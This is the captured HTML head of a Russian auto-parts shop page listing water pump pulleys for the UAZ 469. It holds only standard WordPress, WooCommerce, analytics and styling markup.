

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/product-tag/shkiv-pompy-uaz-469/
body_size: 45136
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
        <meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://avtozapchastyuaz.ru/xmlrpc.php">
		<link type="image/x-icon" rel="shortcut icon" href="https://avtozapchastyuaz.ru/favicons/favicon.ico">
		<link type="image/png" sizes="16x16" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-16x16.png">
		<link type="image/png" sizes="32x32" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-32x32.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-96x96.png">
		<link type="image/png" sizes="120x120" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-120x120.png">
		<link type="image/png" sizes="72x72" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-72x72.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-96x96.png">
		<link type="image/png" sizes="144x144" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-144x144.png">
		<link type="image/png" sizes="192x192" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-192x192.png">
		<link type="image/png" sizes="512x512" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-512x512.png">
        <link sizes="57x57" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-57x57.png">
		<link sizes="60x60" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-60x60.png">
		<link sizes="72x72" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-72x72.png">
		<link sizes="76x76" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-76x76.png">
		<link sizes="114x114" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-114x114.png">
		<link sizes="120x120" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-120x120.png">
		<link sizes="144x144" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-144x144.png">
		<link sizes="152x152" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-152x152.png">
		<link sizes="180x180" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-180x180.png">
		<link color="#e52037" rel="mask-icon" href="https://avtozapchastyuaz.ru/favicons/safari-pinned-tab.svg">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="msapplication-TileImage" content="./mstile-144x144.png">
		<meta name="msapplication-square70x70logo" content="./mstile-70x70.png">
		<meta name="msapplication-square150x150logo" content="./mstile-150x150.png">
		<meta name="msapplication-wide310x150logo" content="./mstile-310x310.png">
		<meta name="msapplication-square310x310logo" content="./mstile-310x150.png">
		<meta name="application-name" content="My Application">
		<meta name="msapplication-config" content="./browserconfig.xml">
        <script defer type="text/javascript" src="/chrome.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87348632, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87348632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Шкивы помпы УАЗ 469 - купить по низкой цене с доставкой по России</title><link rel="stylesheet" href="https://avtozapchastyuaz.ru/wp-content/cache/min/1/b6737604fd9c8c635ea28135eb4a875b.css" media="all" data-minify="1" />
	<meta name="description" content="Вы можете заказать Шкивы помпы УАЗ 469 на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<link rel="canonical" href="https://avtozapchastyuaz.ru/product-tag/shkiv-pompy-uaz-469/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Шкивы помпы УАЗ 469 - купить по низкой цене с доставкой по России" />
	<meta property="og:description" content="Вы можете заказать Шкивы помпы УАЗ 469 на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<meta property="og:url" content="https://avtozapchastyuaz.ru/product-tag/shkiv-pompy-uaz-469/" />
	<meta property="og:site_name" content="AvtozapchastyUAZ" />
	


<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента" href="https://avtozapchastyuaz.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента комментариев" href="https://avtozapchastyuaz.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента элемента Шкивы помпы УАЗ 469 таксономии Метка" href="https://avtozapchastyuaz.ru/product-tag/shkiv-pompy-uaz-469/feed/" />




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>




















































<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.0' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.0' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var php_vars = {"dadata_suggest_token":"ed06f6119562a6e5fc16aac53e3c74905314dac6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='custom-js-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/assets/js/jquery.suggestions.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery.suggestions.min-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/device.js?ver=6.2.4' id='wd-device-library-js' defer></script>
<script type='text/javascript' id='awooc-scripts-js-extra'>
/* <![CDATA[ */
var awooc_scripts_ajax = {"url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"1aede04750"};
var awooc_scripts_translate = {"product_qty":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e: ","product_title":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435: ","product_price":"\u0426\u0435\u043d\u0430: ","product_sku":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b: ","product_sum":"\u0418\u0442\u043e\u0433\u043e: ","product_attr":"\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b: ","product_data_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0435","product_link":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0432\u0430\u0440: ","title_close":"\u0422\u043a\u043d\u0443\u0442\u044c \u0434\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f"};
var awooc_scripts_settings = {"mode":"show_add_to_card","popup":{"css":{"width":"100%","maxWidth":"600px","maxHeight":"600px","top":"50%","left":"50%","border":"4px","borderRadius":"4px","cursor":"default","overflowY":"auto","boxShadow":"0px 0px 3px 0px rgba(0, 0, 0, 0.2)","zIndex":"1000000","transform":"translate(-50%, -50%)"},"overlay":{"zIndex":"100000","backgroundColor":"#000","opacity":0.6,"cursor":"wait"},"fadeIn":"400","fadeOut":"400","focusInput":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/art-woocommerce-order-one-click/assets/js/awooc-scripts.min.js?ver=2.4.3' id='awooc-scripts-js' defer></script>

<style id="bellows-custom-generated-css">
/** Bellows Custom Menu Styles (Customizer) **/
/* main */
.bellows.bellows-main { background-color:#f2f2f2; }


/* Status: Loaded from Transient */

</style><meta name="framework" content="Redux 4.3.3" />
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.4.0" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
	.twb_wc_reviews .twb_wc_reviews_ct p,
	.twb_wc_reviews .twb_wc_reviews_ct p:hover,
	.twb_wc_reviews .twb_wc_reviews_ct p:focus,
	.twb_wc_reviews .twb_wc_reviews_ratings_wrap .star-rating:before,
	.twb_wcr_author,  .twb_wcr_date { 
		color:#000000 !important;
	}
				.twb_wc_reviews { background-color:#ffffff !important; }
			.twb_wc_reviews_wrapper .twb_wc_reviews {
						margin-bottom: 15px;
					}
					.twb_wc_reviews {
						box-shadow: inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-webkit-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-moz-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-ms-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-o-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
					}
					
					@media screen and (max-width:767px) {
						.twb_wc_reviews {
							width: 100% !important;
							margin-right: 0 !important;
							clear: both !important;
						}
					}
					
			</style>
			<style type="text/css" id="wp-custom-css">
			#menu-dostavka-po-vsej-rossii {
    margin-top: 25px;
}
.slick-list {
 height: 70px;
}
.title-size-small .title {
    font-size: 23px !important;
}
.product-label.onsale {
    display: flex;
    flex-direction: column;
    line-height: 100%;
    text-overflow: inherit;
    overflow: visible;
    white-space: normal;
    font-size: 12px;
    text-align: center;
}
.product-label.onsale span{
font-size: 8px;
}
.shopping-cart-widget-footer>p:last-child {
    margin-bottom: 50px !important;
}
.wd-social-icons.icons-size-large .wd-icon {
    font-size: 32px;
    line-height: 60px;
    padding: 5px;
}
.list-icon.fas.fa-angle-double-right {
    margin-left: -17px;
    margin-top: 5px;
}
.wd-dropdown-menu .wd-dropdown .wd-design-sized .color-scheme-dark {
    width: 800px;
}
.wd-tools-element.wd-header-mobile-nav.wd-style-icon>a {
padding-right: 0px;
margin-left:5px;
}
#menu-item-78504 .nav-link-text:before 
{
content: "\f15a";	
font-family: "woodmart-font";
color: #fff;
	padding:5px
}
.wd-nav-vertical>li:not(:last-child) {
    border-bottom: 1px solid #bbb;
}
.widget_nav_mega_menu .wd-nav-vertical {
    border: 1px solid #bbb;
    background-color: rgb(237,237,237);
}
.grecaptcha-badge {
display: none !important;
}
.scrollToTop {
bottom: 100px;
}
#chec {
background-color: #fff;
box-shadow: none;
}
@media (max-width:600px) {
#wd-64221487d1571 {
padding-left: 35px;
}
.scrollToTop {
bottom: 130px;
}
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 12px;
}
.pred_stranica input {
padding:5px;
text-transform:none;
font-size: 14px;
font-weight: 600;
line-height: 1;
color: #000;
background: #fff;
}
.pred_stranica input:hover{
color: #fe7200;
box-shadow: none;
background-color: #fff;
font-size: 14px;
}
.pred_stranica {
display: inline-flex;    
margin-bottom: 20px;
vertical-align: middle;
}
.fa.fa-long-arrow-left {
display: flex;
align-items: center;
}
@media screen and (max-width: 768px) {
.wrap_f2e7 {
margin-bottom: 40px  !important;
}
.wrap_c68a {
margin-bottom: 40px  !important;
}
.wd-shop-tools, .woocommerce-breadcrumb {
    white-space: nowrap;
    overflow-x: auto;
	  display:flex;
    scroll-snap-type: x mandatory;
    flex-flow: nowrap;
    padding: 5px 0 10px 0;
}
.vc_row.wpb_row.vc_row-fluid.wd-rs-64847434828f2 {
    display: flex;
    flex-direction: column-reverse;
}
.minimal_sum {
background-color: #fe7200;
padding: 4px;
color: #fff;
font-size: 16px;
}
.single-breadcrumbs-wrapper .woocommerce-breadcrumb, .single-breadcrumbs-wrapper .yoast-breadcrumb {
font-size: 14px;
}
.wrap_ad2c {
bottom: 40px  !important;
}
.woo-sc-box.normal.rounded {
    padding-top: 0;
}
.page-title .title {
    font-size: 19px;
    line-height: 1.2;
}
.page-title {
    position: relative;
    margin-top: -40px;
    margin-bottom: 10px;
    padding: 15px 0;
}
.vc_row {
 margin-bottom: 10px;
}
.whb-header-bottom {
    background-color: #ffffff;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}

.single_add_to_cart_button {
    background-color: #fe7200;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.page-title .title {
    font-size: 20px;
    line-height: 1.2;
}
.product-label.onsale span {
    font-size: 6px;
}
.show-add-to-card {
    background-color: #F3F3F3;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.awooc-custom-order-button.button.alt.no-stock-no-price:not(.no-margin), .awooc-custom-order-button.button.alt.show-add-to-card {
    margin-left: 0;
}
}
.pred_stranica_m {
display: inline-flex;
margin-top: 5px;
vertical-align: middle;
}
.pred_stranica_m input {
padding: 0;
text-transform: none;
font-size: 14px;
background: #fff;
}
.pred_stranica_m .fa-2x {
margin-bottom: 15px;
position: relative;
margin-left: 30px;
z-index: 12147483647;
}
.foot_2 {
display: none !important;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}
.scrollToTop {
    margin-bottom: 20px;
}
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

